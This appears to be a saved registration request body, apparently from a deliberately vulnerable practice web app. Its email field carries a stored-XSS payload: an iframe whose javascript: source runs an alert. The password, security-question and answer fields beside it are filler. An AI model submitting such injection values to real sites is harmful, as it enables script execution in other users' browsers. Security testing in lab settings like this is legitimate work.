 {
"email":"<iframe src=\"javascript:alert(`xss`)\"> ",
"password":"6dY:83%Qy*uUs_.",
"passwordRepeat":"6dY:83%Qy*uUs_.",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-09-02T16:48:41.004Z",
"updatedAt":"2024-09-02T16:48:41.004Z"
},
"securityAnswer":"sdsdsdsd"
}